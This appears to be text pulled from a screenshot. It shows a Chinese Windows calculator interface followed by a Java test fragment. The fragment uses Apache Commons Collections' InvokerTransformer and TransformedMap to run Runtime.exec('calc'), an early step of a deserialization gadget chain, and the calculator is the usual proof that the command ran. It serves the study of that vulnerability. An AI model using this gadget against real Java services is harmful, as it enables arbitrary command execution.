 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
invokerTransformer.transform(Runtime.getRuntime());
}*/
@Test
public void invokerExec2() throws IOException {
InvokerTransformer invokerTransformer = new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"}
);
HashMap<Object, Object> map = new HashMap<>();
map.put("a", "b");
Map<Object,Object> decorated = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
for (Map.Entry<Object, Object> entry : decorated.entrySet()) {
entry.setValue(Runtime.getRuntime());
}
/* Map decorate = TransformedMap.decorate(null, null, invokerTransformer);
//然后再想办法调用它的checkSetValue
TransformedMap.checkSetValue*/
}
}